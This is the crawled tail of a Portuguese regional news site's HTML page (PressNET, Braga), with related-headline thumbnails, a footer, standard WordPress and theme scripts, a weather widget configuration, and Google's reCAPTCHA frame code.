        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/08/07/salario-medio-atinge-911-euros-no-2-o-trimestre-mas-maioria-recebe-menos/"  rel="bookmark" class="td-image-wrap " title="Salário médio atinge 911 euros no 2.º trimestre mas maioria recebe menos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/salario-igualdade-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/salario-igualdade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/salario-igualdade-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Salário médio atinge 911 euros no 2.º trimestre mas maioria recebe menos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/08/07/salario-medio-atinge-911-euros-no-2-o-trimestre-mas-maioria-recebe-menos/"  rel="bookmark" title="Salário médio atinge 911 euros no 2.º trimestre mas maioria recebe menos">Salário médio atinge 911 euros no 2.º trimestre mas maioria recebe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-07T17:53:53+00:00" >August 7, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/30/execucao-orcamental-estado-com-excedente-de-722-milhoes-ate-maio/"  rel="bookmark" class="td-image-wrap " title="Execução orçamental. Estado com excedente de 722 milhões até maio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/economia-2-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/economia-2-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/economia-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Execução orçamental. Estado com excedente de 722 milhões até maio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/30/execucao-orcamental-estado-com-excedente-de-722-milhoes-ate-maio/"  rel="bookmark" title="Execução orçamental. Estado com excedente de 722 milhões até maio">Execução orçamental. Estado com excedente de 722 milhões até maio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T15:12:44+00:00" >June 30, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69791e69242e6
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"52922\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "52922" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[6.8,44.2],"today_humidity":86,"today_wind_speed":[1,0.6],"today_min":[6.8,44.2],"today_max":[6.8,44.2],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1769547600,"day_name":"Tue","day_temp":[7,44],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[11,51],"owm_day_index":1},{"timestamp":1769644800,"day_name":"Thu","day_temp":[14,57],"owm_day_index":9},{"timestamp":1769731200,"day_name":"Fri","day_temp":[13,55],"owm_day_index":17},{"timestamp":1769817600,"day_name":"Sat","day_temp":[13,55],"owm_day_index":25},{"timestamp":1769904000,"day_name":"Sun","day_temp":[12,53],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[52922]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"52922":23}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLqIWFq7MnE63azp57G3Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769545324975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>